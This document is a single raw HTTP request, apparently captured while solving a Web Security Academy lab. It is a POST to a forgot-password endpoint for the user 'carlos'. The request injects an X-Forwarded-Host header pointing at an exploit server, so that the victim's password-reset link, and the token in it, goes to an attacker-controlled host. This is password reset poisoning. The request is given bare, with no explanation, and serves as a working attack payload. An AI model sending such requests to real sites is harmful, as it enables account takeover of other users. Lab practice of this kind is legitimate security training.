 POST /forgot-password HTTP/2
Host: 0a0700bf0433535680b517fd004000dc.web-security-academy.net
Cookie: session=bQtv8A4lrTRHxTG729mk7LltoLPlZ2c2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: https://0a0700bf0433535680b517fd004000dc.web-security-academy.net
Referer: https://0a0700bf0433535680b517fd004000dc.web-security-academy.net/forgot-password
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
X-Forwarded-Host: exploit-0a8100fe04d3537580e3160c0104004d.exploit-server.net
username=carlos